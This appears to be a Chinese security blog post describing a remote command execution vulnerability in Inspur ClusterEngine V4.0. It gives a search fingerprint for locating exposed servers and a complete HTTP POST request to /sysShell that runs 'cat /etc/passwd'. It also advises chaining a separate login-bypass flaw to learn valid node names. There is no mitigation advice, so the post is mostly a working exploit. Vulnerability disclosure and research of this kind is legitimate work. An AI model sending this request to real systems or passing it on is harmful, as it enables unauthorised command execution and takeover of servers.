漏洞描述

浪潮ClusterEngineV4.0 存在远程命令执行,攻击者通过发送特殊的请求可以获取服务器权限。

漏洞影响

浪潮ClusterEngineV4.0

网络测绘

title=”TSCEV4.0″

漏洞复现

登录页面如下



发送请求包

POST /sysShell HTTP/1.1

Host:

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Cookie: lang=cn

Cache-Control: max-age=0

Content-Length: 42

op=doPlease&node=cu01&command=cat /etc/passwd



注意参数 node 中的 cu01 需要为shell集群中的存在主机

这里可以配合任意用户登录漏洞查看主机名

© 版权声明

THE END

暂无评论内容